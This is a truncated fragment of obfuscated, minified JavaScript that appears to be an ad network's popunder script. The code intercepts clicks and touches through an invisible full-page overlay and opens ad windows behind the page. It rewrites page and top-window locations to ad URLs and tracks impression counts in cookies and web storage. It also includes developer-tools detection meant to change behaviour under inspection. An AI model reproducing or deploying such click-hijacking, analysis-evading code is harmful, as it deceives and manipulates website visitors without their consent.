{onCloseInterstitialUrl:t,mobilePopUpTargetBlankLinks:r}=e,[o,a]=xj(e,H.ur),s=n[H.CM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),c=X(s,H.GM),d=c[H.CM]||H.d,l=c[H.mj],u=c[H.mj],p=o,h,L=Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr);if((Je&&!r||r&&!Je)&&(c[H.mj]=o,c[H.CM]=L,u=o,p=l,c[H.Da](H.Xz)&&(h=c[H.QE](H.Xz)),c[H.az](H.Xz,t?H.d:H.Aa),setTimeout(()=>{let M=rj[H.pM](H.d,L,le(e,a));$(e,M,H.EZ)}),setTimeout(()=>{c[H.mj]=l,c[H.CM]=d,u=l,p=o,h?c[H.az](H.Xz,h):c[H.fi](H.Xz)},H.vr)),Je)setTimeout(()=>{let M=ne(e,p,le(e,a),()=>i[H.Jr][H.pM](p));M||P[H.Tj](H.Pj,new Error(H.aJ)),$(e,M,H.BU)},H.oj);else{let M=ne(e,p,le(e,a),()=>i[H.Jr][H.pM](p));M||P[H.Tj](H.Pj,new Error(H.aJ)),$(e,M,H.Jz)}if(Ge){let M=ne(e,u,le(e,a),()=>i[H.Jr][H.pM](u));M||P[H.Tj](H.Pj,new Error(H.aJ)),$(e,M,H.Uz)}}function $t(e,n){let [t,r]=xj(e,H.ur),o=n[H.CM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),a=X(o,H.GM),s;function c(d){try{return ne(e,d,le(e,r),()=>i[H.Jr][H.oK][H.pM](d))}catch(l){return ne(e,d,le(e,r),()=>i[H.Jr][H.pM](d))}}if(a&&me(e,a)){let d=a[H.mj];s=c(t),$(e,s,H.dz),ee?Le(()=>{i[H.Jr][H.iM][H.mj]=d}):i[H.Jr][H.iM]=d}else{let d=c(t);return $(e,d,H.Zz),d||P[H.Tj](H.Pj,new Error(H.iz)),d}return s||P[H.Tj](H.Pj,new Error(H.iz)),s}function Qt(e,n,t){let {openViaMobilePopunderAndPropagateFormSubmit:r,disableOpenViaMobilePopunderAndFollowLinks:o}=e;if(r&&(ve||Qr(e)&&!J)){let c=n[H.CM];if(c&&c[H.vM]&&(c[H.ea]===H.wz||c[H.ea]===H.Iz)&&c[H.wk]===H.WM){c[H.vM][H.CM]=H.sb,Fe>H.XJ?setTimeout(()=>{Le(()=>{let [l]=xj(e,H.Nr);i[H.Jr][H.iM][H.mj]=l})},H.RE):Le(()=>{let [l]=xj(e,H.Nr);i[H.Jr][H.iM][H.mj]=l});return}}let a=i[H.sr][H.iM][H.cM]();o||(t=X(t,H.GM),t instanceof HTMLAnchorElement&&(a=t[H.mj]));let s=i[H.Jr][H.pM](a);if($(e,s,H.BM),s)if(ee)n[H.wk]!==H.hK?n[H.ta][H.TK](H.hK,function c(d){d[H.lz](),this[H.Ta](H.hK,c,!H.g)},!H.g):n[H.lz](),Le(()=>{let [c]=xj(e,H.Nr);i[H.Jr][H.iM][H.mj]=c});else{let [c]=xj(e,H.Nr);i[H.Jr][H.iM]=c}else P[H.Tj](H.Pj,new Error(H.BM))}function jn(e,n){let t=X(n,H.GM);if(t instanceof HTMLAnchorElement){let r=i[H.Jr][H.pM](t[H.mj]);if(r){let [o]=xj(e,H.Nr);ye&&(t[H.mj]=o),i[H.Jr][H.iM]=o,$(e,r,H.JJ)}else P[H.Tj](H.Pj,new Error(H.ya))}else{let [r]=xj(e,H.ur),o=ne(e,r,H.d,()=>i[H.Jr][H.pM](r));o||P[H.Tj](H.Pj,new Error(H.ya)),$(e,o,H.sz)}}var mt=class{constructor(){this[H.JX]=H.Xr;this[H.UX]=+new Date;this[H.dX]=!H.ur;this[H.ZX]=!H.ur;this[H.iX]=!H.ur;this[H.wX]=!H.ur;this[H.IX]=!H.ur}extractCookieValue(n){let t=Kj[H.Rb][H.sM](H.rc)[H.Fk](r=>r[H.Ii]()[H.sM](H.lb))[H.RK](r=>r[H.g]==n)[H.g];if(t)return t[H.ur]}shouldUsePrefetchUrl(n,t=!H.ur){return typeof this[H.ad]>H.x&&(this[H.ad]=!!this[H.Ji](H.Xu+n[H.Zj])),!!(!this[H.dX]&&n&&n[H.Tb]&&n[H.ob]&&n[H.Ui]&&(!t||!this[H.ad])&&!this[H.IX])}disable(){this[H.IX]=!H.g}getPrefetchFallbackReason(n){return this[H.iX]?this[H.wX]?this[H.IX]?H.l:(typeof this[H.ad]>H.x&&(this[H.ad]=!!this[H.Ji](H.Xu+n[H.Zj])),!n[H.qJ]&&!this[H.ad]?H.YZ:!n[H.qJ]&&this[H.ad]?H.Pb:+new Date>this[H.UX]+n[H.ob]*H.vr?H.NZ:this[H.ZX]?H.xw:H.rw):H.QM:H.fb}tryToPrefetchAdUrl(n,t=!H.ur,r){if(this[H.lX](n,t))this[H.UJ](n,r);else if(r)try{r()}catch(o){console[H.di](o)}}prefetchAdUrl(n,t){let {url:r,prefetchAdRequestTtl:o,zoneId:a}=n,s=new Date(new Date(+new Date+o*H.vr)[H.tz]())[H.tz](),c=H.Xu+a;this[H.iX]=!H.g,this[H.dX]=!H.g,Kj[H.Rb]=c+H.yz+s+H.mb,fetch(r+H.Tw,H.dr(H.nw,H.uw))[H.F](d=>d[H.Bd]===H.oj?d[H.SI]():(d[H.Bd]===H.II&&(this[H.IX]=!H.g),!H.ur))[H.F](d=>{if(this[H.dX]=!H.ur,this[H.wX]=!H.g,d){n[H.qJ]=d,this[H.ZX]=!H.ur,this[H.UX]=+new Date;try{n[H.qJ][H.Gl]&&n[H.qJ][H.Gl]!==H.d&&fetch(n[H.qJ][H.Gl],H.dr(H.pl,H.Bl))[H.Cb](function(l){console[H.Nz](l)})}catch(l){}}if(t)try{t()}catch(l){console[H.di](l)}})[H.Cb](d=>{if(this[H.dX]=!H.ur,this[H.wX]=!H.g,console[H.di](d),t)try{t()}catch(l){console[H.di](l)}})}shouldImpressionBeCollected(n){return!!(n&&n[H.Tb]&&n[H.qJ]&&n[H.qJ][H.mJ]&&+new Date<this[H.UX]+n[H.ob]*H.vr&&!this[H.ZX])}tryToCollectPrefetchImpression(n){return this[H.dJ](n)?(this[H.Xd](n),[!H.g]):[!H.ur,this[H.Jd](n)]}collectImpression(n,t=H.ur){let {prefetchAdOptions:{catUrl:r,bannerId:o,campaignId:a,requestImpression:s,trackers:c,extra:d}}=n;this[H.ZX]=!H.g,fetch(r,H.dr(H.EM,H.kU,H.nw,H.uw,H.fj,JSON[H.SX](H.dr(H.lI,o,H.sI,a,H.DI,s,H.AI,c,H.eI,t,H.hz,d))))[H.F](l=>{[H.Ml,H.bl][H.sK](l[H.Bd])!==-H.ur&&t<this[H.JX]&&this[H.Xd](n,t+H.ur)})[H.Cb](()=>{t<this[H.JX]&&this[H.Xd](n,t+H.ur)})}};var Me=new mt;var gt=!H.ur;function Hn(e){i[H.sr][H.fj][H.TK](H.WK,n=>{if(!n[H.La])return e(n);if(n[H.La][H.HK]>H.ur)return H.L;if(gt)return gt=!H.ur,H.L;gt=!H.g;let t=n[H.La][H.g][H.sX],r=n[H.La][H.g][H.DX],o=a=>{if(i[H.sr][H.fj][H.Ta](H.OK,o,!H.ur),!gt)return;gt=!H.ur;let s=a[H.Jw][H.g][H.sX],c=a[H.Jw][H.g][H.DX];i[H.Jr][H.lu]/H.A>Math[H.Uw](c-r)&&i[H.Jr][H.yi]/H.A>Math[H.Uw](s-t)&&e(a)};return i[H.sr][H.fj][H.TK](H.OK,o,!H.ur),H.L},!H.ur)}function Ya(e,n,t){let [r]=xj(e,H.ur),o=i[H.Jr][H.pM](r,n,t);return o||P[H.Tj](H.Pj,new Error(H.Dz)),o}var To=Ya;var $n=!H.ur,ko=()=>{$n=!H.g},es=()=>((!i[H.Jr][H.xk]||i[H.Jr][H.xk][H.rk](H.g,H.Nr)!==H.Lb)&&(i[H.Jr][H.xk]=H.Lb[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr))),i[H.Jr][H.xk]),Oo=e=>H.d[H.gK](e,H.SK)[H.gK](es()),Re=e=>$n?i[H.Jr][H.Gr][Oo(e)]:i[H.Jr][H.ir][e],_e=(e,n)=>{$n?i[H.Jr][H.Gr][Oo(e)]=n:i[H.Jr][H.ir][e]=n};var ts=H.vr*H.lr*H.lr*H.ar,Po=H.i,Io=H.w,ht=[H.jK,H.kK,H.MK,H.bK,H.EK],Co=H.I,Ao=new Date()[H.YK](),ns=(e,n)=>{if(!n[H.Nb])return;let t=H.d[H.gK](Co)[H.gK](Number(n[H.Zj])[H.cM](H.Fb));try{let {data:r,domainData:o,date:a}=JSON[H.Mu](localStorage[t]||H.QU);if(!a)return;new Date()[H.YK]()-a>H.vr*H.lr*H.Ir&&e[H.yX](n,r,o),delete localStorage[t]}catch(r){}},Ue=(e,n)=>{if(!n[H.Nb])return;let {data:t,domainData:r}=e[H.Az](n);try{let o=H.d[H.gK](Co)[H.gK](Number(n[H.Zj])[H.cM](H.Fb));localStorage[o]=JSON[H.SX](H.dr(H.AX,t,H.eX,r,H.VU,new Date()[H.YK]()))}catch(o){}},wt=class{constructor(n){this[H.Na]=H.g;this[H.AX]=H.dr();this[H.eX]=H.dr();let {limLo:t,zoneId:r,startClicks:o,resetCounters:a}=n,s=i[H.sr][H.iM][H.ZJ],c=i[H.sr][H.iM][H.HU]||i[H.sr][H.iM][H.Ck];this[H.nU]=H.xi[H.gK](r,H.SK)[H.gK](t&&s),this[H.uU]=H.ri[H.gK](r,H.SK)[H.gK](c),this[H.zU]=H.Ud[H.gK](r),this[H.aU](n),ht[H.S](d=>{this[H.AX][d]=H.g,this[H.eX][d]=H.g}),!a&&(ns(this,n),this[H.dd](n),o&&(this[H.AX][H.bK]=H.g))}loadSessionData(n){let {data:t,domainData:r}=this[H.Az](n);this[H.AX]=t,this[H.eX]=r}getSessionData(n){let {SS:t,limLo:r,pageOnDomainSeriesForLimLo:o,refreshPageOnDomainSeriesForLimLoOnPageRefresh:a}=n,s,c;if(!r||!o||!a){try{t&&i[H.Jr][H.ir]&&(s=Re(this[H.nU])[H.sM](H.UU))}catch(u){}try{!s&&i[H.Jr][H.Gr]&&(s=i[H.Jr][H.Gr][this[H.nU]][H.sM](H.UU))}catch(u){}try{if(!s){let u=H.tj(H.Kw[H.gK](this[H.nU],H.jw));s=(i[H.sr][H.Rb][H.iK](u)||[])[H.rk](H.Nr,H.Xr)[H.sk]()[H.sM](H.UU)}}catch(u){}}if(o){try{t&&i[H.Jr][H.ir]&&(c=Re(this[H.uU])[H.sM](H.UU))}catch(u){}try{!c&&i[H.Jr][H.Gr]&&(c=i[H.Jr][H.Gr][this[H.uU]][H.sM](H.UU))}catch(u){}}let d=H.dr(),l=H.dr();return ht[H.S]((u,p)=>{d[u]=parseInt(s&&s[p],H.z)||H.g}),ht[H.S]((u,p)=>{l[u]=parseInt(c&&c[p],H.z)||H.g}),H.dr(H.AX,d,H.eX,l)}initBrowserSession(n){try{let {ruid:t}=n;i[H.Jr][H.ir]&&!Re(this[H.zU])&&_e(this[H.zU],t)}catch(t){}}getBrowserSession(){try{return Re(this[H.zU])}catch(n){return H.d}}getPreviousClick(){return this[H.Na]}incrementClicks(n){this[H.AX][H.EK]++,this[H.AX][H.bK]++,this[H.Na]=new Date()[H.YK](),this[H.XU](n)}resetCounters(n){this[H.AX][H.kK]&&this[H.AX][H.kK]--,this[H.AX][H.MK]=H.g,this[H.AX][H.tX]=this[H.AX][H.tX]===void H.g?H.ur:++this[H.AX][H.tX],this[H.Na]=H.g,this[H.XU](n)}resetCloseCounter(){this[H.AX][H.tX]=H.g}getCloseCounter(){return this[H.AX][H.tX]||H.g}incrementImpressions(n,t){let {zoneId:r,intermediatePage:o,intermediatePageClicks:a,pageOnDomainSeriesForLimLo:s}=n,[c]=this[H.JU](n);if(c&&(this[H.AX][H.jK]=new Date()[H.YK](),this[H.AX][H.kK]=H.g,s&&(this[H.eX][H.jK]=new Date()[H.YK](),this[H.eX][H.kK]=H.g)),this[H.AX][H.EK]=H.ur,this[H.AX][H.kK]+=H.ur,s&&(this[H.eX][H.kK]+=H.ur),o&&a){let d=H.d[H.gK](Po)[H.gK](Number(r)[H.cM](H.Fb)),l=H.d[H.gK](Io)[H.gK](Number(r)[H.cM](H.Fb)),[u,p]=a[H.sM](H.Sz),h=parseInt(localStorage[l]||sessionStorage[l],H.z)||H.g,L=localStorage[d]||sessionStorage[d],M=parseInt(L,H.z)||H.g;h||(localStorage[l]=new Date()[H.YK](),sessionStorage[l]=new Date()[H.YK]()),(M<parseInt(u,H.z)||t)&&(M>=parseInt(u,H.z)+parseInt(p,H.z)-H.ur?(delete sessionStorage[d],delete localStorage[d]):(sessionStorage[d]=M+H.ur,localStorage[d]=M+H.ur))}this[H.AX][H.MK]=new Date()[H.YK](),this[H.XU](n),i[H.Jr][H.SZ[H.gK](r)]=!H.g}saveSessionData(n){this[H.yX](n,this[H.AX],this[H.eX])}setSessionData(n,t,r){let {SS:o,domain:a,pageOnDomainSeriesForLimLo:s}=n,c=ht[H.Fk](l=>t[l])[H.RK](l=>typeof l<H.x)[H.Zr](H.UU),d=ht[H.Fk](l=>r[l])[H.RK](l=>typeof l<H.x)[H.Zr](H.UU);try{if(o&&i[H.Jr][H.ir]&&(_e(this[H.nU],c),s&&_e(this[H.uU],d),Re(this[H.nU])===c))return}catch(l){}try{if(i[H.Jr][H.Gr]&&(i[H.Jr][H.Gr][this[H.nU]]=c,s&&(i[H.Jr][H.Gr][this[H.uU]]=d),i[H.Jr][H.Gr][this[H.nU]]===c))return}catch(l){}try{let l=new Date;l[H.Ki](l[H.dw]()+H.ur),i[H.sr][H.Rb]=H.d[H.gK](this[H.nU],H.Zi),i[H.sr][H.Rb]=H.d[H.gK](this[H.nU],H.lb)[H.gK](c,H.gI)[H.gK](l[H.tz](),H.ii)[H.gK](a||i[H.sr][H.Cz])}catch(l){}}saveSessionCustomKey(n,t,r,o){let {domain:a,zoneId:s}=n,c=new Date()[H.YK]()+r,d=H.gZ[H.gK](t,H.SK)[H.gK](s);try{if(o&&i[H.Jr][H.ir])return _e(d,String(c)),c}catch(l){}try{if(i[H.Jr][H.Gr])return i[H.Jr][H.Gr][d]=c,c}catch(l){}try{i[H.sr][H.Rb]=H.d[H.gK](d,H.yz)[H.gK](new Date(c)[H.tz](),H.ii)[H.gK](a||i[H.sr][H.Cz])}catch(l){}return H.L}checkSessionCustomKey(n,t,r){let {zoneId:o}=n,a=H.gZ[H.gK](t,H.SK)[H.gK](o),s=new Date()[H.YK]()+r;try{if(i[H.Jr][H.ir]&&c(H.ir))return!H.g}catch(d){}try{if(i[H.Jr][H.Gr]&&c(H.Gr))return!H.g}catch(d){}try{return i[H.sr][H.Rb][H.iK](H.tj(H.Kw[H.gK](a,H.jw)))}catch(d){}function c(d){return typeof i[H.Jr][d]>H.x||typeof i[H.Jr][d][a]>H.x?!H.ur:new Date()[H.YK]()>=i[H.Jr][d][a]?(i[H.Jr][d][a]=s,!H.ur):!H.g}return H.L}isSeriesEnded(n){let {ppuClicks:t,ppuTimeout:r,sessionTimeout:o,pageOnDomainSeriesForLimLo:a}=n;if(a){if(new Date()[H.YK]()<=this[H.eX][H.jK]+o*H.vr)return[!H.ur,this[H.eX][H.jK]+o*H.vr-new Date()[H.YK]()]}else if(!o&&(t||r)){if(this[H.AX][H.EK]>H.ur&&t>=this[H.AX][H.EK])return[!H.ur];if(new Date()[H.YK]()<this[H.AX][H.MK]+r*H.vr)return[!H.ur]}else if(new Date()[H.YK]()<=this[H.AX][H.jK]+o*H.vr)return[!H.ur,this[H.AX][H.jK]+o*H.vr-new Date()[H.YK]()];return[!H.g]}isImpressionAvailable(n){let {ppuQnty:t,ppuClicks:r,ppuTimeout:o,startClicks:a,syncFreqFix:s,startTimeout:c,sessionClicks:d,allowDisableTrigger:l,pageOnDomainSeriesForLimLo:u}=n;if(s&&this[H.dd](n),i[H.Jr][H.dU]&&l)return[!H.ur];if(a&&a>this[H.AX][H.bK])return[!H.ur];if(new Date()[H.YK]()-Ao<c)return[!H.ur,c-(new Date()[H.YK]()-Ao)];if(d&&this[H.AX][H.kK]>H.g&&this[H.AX][H.EK]>H.ur&&this[H.AX][H.EK]<=d+H.ur)return[!H.ur];let [p,h]=this[H.JU](n);if(p)return[!H.g];if(u)return this[H.eX][H.kK]>=t?[!H.ur,h]:this[H.AX][H.kK]<u?[!H.ur,h]:[!H.g];if(this[H.AX][H.kK]>=t)return[!H.ur,h];if(r){if(this[H.AX][H.EK]&&this[H.AX][H.EK]<=r)return[!H.ur]}else if(new Date()[H.YK]()<this[H.AX][H.MK]+o*H.vr)return[!H.ur,this[H.AX][H.MK]+o*H.vr-new Date()[H.YK]()];return[!H.g]}isIntermediateImpressionAvailable(n){try{let {zoneId:t,userGeo:r,intermediatePage:o,intermediatePageClicks:a,intermediatePageGeo:s}=n;if(!o)return!H.ur;let c=H.d[H.gK](Po)[H.gK](Number(t)[H.cM](H.Fb)),d=H.d[H.gK](Io)[H.gK](Number(t)[H.cM](H.Fb));(parseInt(localStorage[d]||sessionStorage[d],H.z)||new Date()[H.YK]())+ts<new Date()[H.YK]()&&(delete localStorage[d],delete localStorage[c],delete sessionStorage[d],delete sessionStorage[c]);let u=s&&s[H.sM](H.lp)[H.Fk](L=>L[H.ZM]()[H.Ii]());if(u&&u[H.HK]&&u[H.sK](r)===-H.ur)return!H.ur;let p=localStorage[c]||sessionStorage[c],h=parseInt(p,H.z)||H.g;if(a){let [L]=a[H.sM](H.Sz);if(h<parseInt(L,H.z))return!H.ur}return!H.g}catch(t){return!H.ur}}};var rs=(e,n,t)=>{try{let {hostname:r,pathname:o,search:a,protocol:s}=new URL(e),c=H.d[H.gK](r)[H.gK](o)[H.gK](a);t=t||s[H.qb](H.UQ,H.d),n?i[H.Jr][H.iM][H.mj]=H.ji[H.gK](c,H.ki)[H.gK](t,H.Zd):i[H.Jr][H.iM][H.mj]=H.ji[H.gK](c,H.ki)[H.gK](t,H.id)}catch(r){}},yt=rs;var Qn=H.SK[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr)),os=e=>new Promise(n=>{rj[Qn]=()=>{b(H.wi),n(!H.g)};let t=Kj[H.Ak](H.xM);t[H.yj]=H.CZ[H.gK](Qn,H.GZ)[H.gK](Qn,H.ZU),(Kj[H.fj]||Kj[H.cj])[H.tk](t),e&&setTimeout(()=>{n(!H.ur)},e)}),Gt=os;function Gn(e){let n=rj,t=H.z;try{for(;n[H.oK]!==n&&t>H.g;)n=n[H.oK],t--;n[H.iM][H.qb](e)}catch(r){}}var xo=H.l,Et=!H.ur,vt=!H.ur,Zn=!H.ur,zo=!H.ur,Jn=!H.ur,is=e=>{e===xo&&(Et=!H.g)},Zt=(e,n,t,r)=>{if(Et)return H.L;let o=H.ez[H.gK](Number(e)[H.cM](H.Fb)),a=rj[o];if(!a||!(a instanceof Array))return H.L;let s=t?a[H.hj]():a;for(let c of s)try{let d=c(H.dr(H.iJ,!H.g,H.wJ,n));if(is(d[H.Ju]),r===d[H.iU])return c}catch(d){}return H.L},as=e=>{let n=new Date(new Date(+new Date+e[H.Ui]*H.vr)[H.tz]())[H.tz](),t=H.Xu+e[H.Zj];Kj[H.Rb]=t+H.yz+n+H.mb},Lo=e=>{let n=H.Xu+e[H.Zj];return!!Kj[H.Rb][H.sM](H.rc)[H.Fk](r=>r[H.Ii]()[H.sM](H.lb))[H.RK](r=>r[H.g]==n)[H.g]},bt=(e,n)=>{if(!e[H.Tb]||Et||vt||Zt(e[H.Zj],e[H.ob],!H.ur,!H.g)||Lo(e)&&n)return;as(e);let r=(Kj[H.fj]||Kj[H.cj])[H.tk](Kj[H.Ak](H.xM));r[H.TK](H.Lz,()=>{vt=!H.ur,Jn=!H.g}),r[H.TK](H.Nz,()=>{vt=!H.ur,Zn=!H.g,Jn=!H.g}),vt=!H.g,Zn=!H.ur,zo=!H.g,r[H.rj]=H.d[H.gK](e[H.Lk],H.Fa)},Do=e=>!!Zt(e[H.Zj],e[H.ob],!H.ur,!H.g),Mo=e=>{let n=Zt(e[H.Zj],e[H.ob],!H.ur,!H.g);n&&n(H.dr())},Ro=e=>{if(!e[H.Tb])return H.d;if(!zo)return Lo(e)?H.Pb:H.fb;if(!Jn)return H.QM;if(Et)return xo;let n=Zt(e[H.Zj],e[H.ob],!H.g,!H.ur);return n?n(H.dr(H.iJ,!H.g,H.wJ,e[H.ob]))[H.Ju]||H.xE:Zn?H.rE:vt?H.Uu:H.du},_o=()=>{Et=!H.g};var Uo=!H.ur,qo=()=>{Uo=!H.g},Fo=Bo();b(H.d[H.gK](Fo?H.PK:H.fK,H.CK));function ss(){return+new Date}async function cs(e,n,t,r){return new Promise(async o=>{var Q;let a=(e==H.L?void H.g:e[H.CM])||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),s=X(a,H.GM),c=n[H.YJ](t),d=No(s),l=Vo(s);if(t[H.JK]&&(rj[H.ou]=!H.g),c&&!t[H.wd]&&!d)return b(H.wU),o([!H.ur,H.L,H.hZ]);if(n[H.IJ]()+H.qa>ss())return b(H.IU),o([!H.ur]);if(Uo)return b(H.lU),o([!H.ur,H.L,H.vZ]);n[H.Ha](t),b(H.hK);let [u,p]=n[H.lM](t);if(!u&&t[H.Id]&&l&&s&&s[H.mj]&&!s[H.CM]){Ue(n,t);let R=await St(e,t,s[H.mj]);return o([R,H.L,R?void H.g:H.Mi])}if(!u)return b(H.sU),o([!H.ur,p,H.EU]);if(e&&!tn(t,a)&&!r)return b(H.DU),o([!H.ur,H.L,H.OZ]);if(n[H.na](t,c&&d),c&&d)return s[H.mj]=[t[H.AU][H.qb](H.tj(H.Pw,H.tE),(Q=t[H.Zj])==H.L?void H.g:Q[H.cM]()),t[H.AU][H.sK](H.Nj)>-H.ur?H.Sj:H.Nj,H.bi,encodeURIComponent(s[H.mj])][H.Zr](H.d),b(H.AU),o([!H.ur,H.L,H.WZ]);if(t[H.Fz]){let R=(t[H.Zw]||[])[H.gK](t[H.kw],t[H.Mw],t[H.bw],t[H.Ew],t[H.Yw],t[H.Sw])[H.RK](ue=>ue);Eo(H.dr(H.KM,H.cZ,H.pZ,t[H.Fz][H.pZ],H.Zj,t[H.Zj],H.Dk,H.BZ,H.SM,t[H.za],H.gM,t[H.ca]),R)}if(vo()&&Wn()===H.L&&P[H.Tj](H.Fz,new Error(H.QZ)),!et()&&t[H.lJ]){tt(H.d);try{if(Do(t))return Mo(t),o([!H.g]);t[H.Tb]&&tt(Ro(t))}catch(R){tt(H.iw),P[H.Tj](H.Pj,new Error(H.vI+R[H.cM]()))}}t[H.sJ]&&a&&H.hK in a&&setTimeout(()=>a[H.hK]());let h=!ve&&!Ze,L=Ze&&!t[H.FX];if(t[H.Ra]&&(yt(H.d[H.gK](t[H.Ra],H.li)[H.gK](t[H.ca])),t[H.DJ]))return o([!H.ur,H.L,H.eU]);if(t[H.qz]){let [R]=xj(t,H.Nr);return Gn(R),o([!H.g])}if(t[H.HM])if(Yt(t))if(Wo(t,e))if(t[H.HM][H.AJ])b(H.Ei),Jt(t[H.Zj]);else return b(H.Yi),o([!H.ur,H.L,H.gw]);else{b(H.VZ);let R=await Ko(t,e,n);return o([R,H.L,R?void H.g:H.Mi,R])}else b(H.ld),Jt(t[H.Zj]);if(t[H.ma]&&en()===H.dM)return J&&(h||L)?($t(t,e),o([!H.g])):(Bn(t,e),o([!H.g]));if(Fo)return Nn(t,e),o([!H.g]);if(t[H.Rz]){Ue(n,t);let R=await St(e,t);return o([R,H.L,R?void H.g:H.Mi])}if(!ee&&(t[H.LX]||t[H.NX]))return zn?(Ue(n,t),Qt(t,e,a),o([!H.g])):(Ue(n,t),jn(t,a),o([!H.g]));if(!ee&&(t[H.tU]||t[H.yU])||ve&&t[H.eJ]||Ze&&t[H.FX])return Ue(n,t),Qt(t,e,a),o([!H.g]);if(J&&(h||L)&&!Je)return $t(t,e),o([!H.g]);if(ee&&(t[H.LU]||t[H.NU])&&s&&s[H.CM]===H.sb)return Vn(t,e),o([!H.g]);if(t[H.oa]&&ve){b(H.FU);let R=To(t,H.sb);return $(t,R,H.FU),o([!H.g])}let [ge,de]=xj(t,H.ur),te=Ee(ge,H.sb,le(t,de));return b(H.tJ),$(t,te,H.tJ),!de&&(!te||te[H.jZ]||typeof te[H.jZ]>H.x)?(P[H.Tj](H.Pj,new Error(H.tJ)),o([!H.ur,H.L,H.si])):o([!H.g])})}var Yn=(e,n,t=!H.ur,r=!H.ur)=>{let o;return async s=>{let c=n[H.Lk],d=!H.ur,l=!H.ur,u,p;try{[d,u,p,l]=await cs(s,e,n,t)}catch(h){P[H.Tj](H.hK,h)}if(n[H.qX]&&jj[H.RX]){let h;l?h=B(n[H.qX],H.Cw,H.ur):h=B(n[H.qX],H.Gw,d?H.ur:H.g),h=B(h,H.GS,p||H.g),h=B(h,H.Di,H.Nr),(d||p)&&jj[H.RX](h)}if(d){let h=n[H.Si]||n[H.sJ];h||(h=!n[H.hw]),h&&(s[H.lz](),s[H.xZ]())}n[H.Lk]=c,n[H.Tb]&&!et()&&(d&&(n[H.lJ]?bt(n):Me[H.vw](n)),u&&!o&&(o=rj[H.AS](()=>{n[H.lJ]?bt(n):Me[H.vw](n),o=H.L},u-H.PE))),r&&Xt(e,n)}};function Be(e,n,t){let {noDevPlease:r,silentDevDetection:o,noScrollPlease:a,mobilePopUpTargetBlankLinks:s,mobilePopunderTargetBlankLinks:c}=t,d=!Ge&&!a&&Fe<H.Zu&&!c&&!s;e[H.TK]?(t[H.mz]&&(b(H.mz),ee?e[H.TK](H.aK,n,!H.g):e[H.TK](H.zK,n,!H.g)),!J&&!Ln(t)&&(b(H.yJ),Fe&&!ee?e[H.TK](H.GK,n,!H.g):(ye||se)&&!ee?e[H.TK](H.hK,n,!H.g):(e[H.TK](H.hK,n,!H.g),e[H.TK](H.vK,n,!H.g))),$r(t)||Kt(t)||Ln(t)?(b(H.LJ),e[H.TK](H.hK,n,!H.g)):d?J?(b(H.sd),e[H.TK](H.OK,n,!H.g)):(b(H.Dd),e[H.TK](H.WK,n,!H.g)):ee&&(a||c||s)?(b(H.Ad),Hn(n)):J&&(b(H.HZ),e[H.TK](H.hK,n,!H.g))):i[H.sr][H.KE]&&(b(H.KE),e[H.KE](H.Ok,n)),r&&(o&&!se?Gt()[H.F](l=>l?Xn(e,n):H.L):ds(e,n))}var ls=[H.GK,H.hK,H.vK,H.OK,H.WK];function Xn(e,n){ls[H.S](t=>{e[H.Ta](t,n,!H.g)})}function ds(e,n){let t=rj[H.cX[H.sM](H.d)[H.hj]()[H.Zr](H.d)],r=H.Pa[H.sM](H.d)[H.hj]()[H.Zr](H.d),o=H.aa[H.sM](H.d)[H.hj]()[H.Zr](H.d);if((Ce||se||Xe||Vr)&&!(H.Kk in rj)){let a=!H.ur,s=H.SK[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr));rj[s]=new Image,Object[H.Mr](rj[s],H.Tv,H.dr(H.Rj,function(){a=!H.g}));let c=setInterval(function(){a=!H.ur,t(H.d[H.gK](r,H.CI)[H.gK](s,H.ww)),a&&(delete rj[s],Xn(e,n),clearInterval(c))},H.q)}else{let a=setInterval(function(){let s=new Date()[H.YK]();t(H.d[H.gK](o,H.rc)),new Date()[H.YK]()-s>H.A&&(Xn(e,n),clearInterval(a))},H.q)}}var jo=!H.ur,Ho=!H.ur,re,Tt,us=[H.GK,H.hK,H.vK,H.OK,H.WK],er=H.s,nn=H.D,$o=e=>{try{let n=H.d[H.gK](er)[H.gK](e),t=Re(n)||i[H.Jr][H.Gr][n];if(t)return new Date()[H.YK]()>parseInt(t,H.z)}catch(n){}return!H.g},Qo=({domain:e,zone:n,vars:t,ymid:r,branch:o,iframeOverlay:a})=>{a?re=tr():(re=i[H.sr][H.Ak](H.mX),re[H.Gb][H.Mz]=H.iu,re[H.Gb][H.oK]=H.C,re[H.Gb][H.kj]=H.C,re[H.Gb][H.ka]=H.C,re[H.Gb][H.Ma]=H.C,re[H.Gb][H.xz]=H.oz,re[H.Gb][H.fa]=H.Tz);let s=H.wa[H.gK](e,H.oX)[H.gK](n,H.Pz);t&&(s=T(s,H.ra,t)),r&&(s=T(s,H.Ka,r)),o&&(s=T(s,H.TX,o)),Ie(s)[H.F](c=>{s=c}),Tt=c=>{if(Ho)return;c[H.lz](),c[H.xZ](),kt(),Ee(s,H.sb)&&(jo=!H.g);let l=new Date()[H.YK]()+H.vr*H.lr*H.Vu,u=H.d[H.gK](er)[H.gK](n);try{i[H.Jr][H.Gr][u]=l}catch(p){}try{_e(u,String(l))}catch(p){}},a?nr(re,()=>{Be(re[H.uu],Tt,H.dr())},()=>{kt()}):Be(i[H.Jr],Tt,H.dr()),i[H.sr][H.cj][H.tk](re)},kt=()=>{try{us[H.S](e=>{i[H.Jr][H.Ta](e,Tt,!H.g),i[H.Jr][H.Ta](e,Tt,!H.ur)}),re&&i[H.sr][H.cj][H.yk](re)}catch(e){}Ho=!H.g},Go=e=>{let n=!!(rj[nn]&&rj[nn][e]);return jo||n},Xt=(e,n)=>{let {SS:t,zoneId:r}=n,o=H.d[H.gK](er)[H.gK](r),[,a]=e[H.lM](n);try{delete i[H.Jr][H.Gr][o]}catch(s){}try{let s=new Date()[H.YK]()+a||H.g;t?_e(o,String(s)):i[H.Jr][H.Gr][o]=s}catch(s){}};var K=Kj[H.Or],Zo=K&&K[H.xj]||H.dr(),Jo=K&&K[H.rj]||H.d,rr=()=>{try{if(K[H.xj][H.Cz])return K[H.xj][H.Cz]}catch(e){}try{let e='.0.U.Uw9.)=ow';if(typeof e==H.eM&&e[H.g]!==H.SK&&e[H.HK]>H.g)return 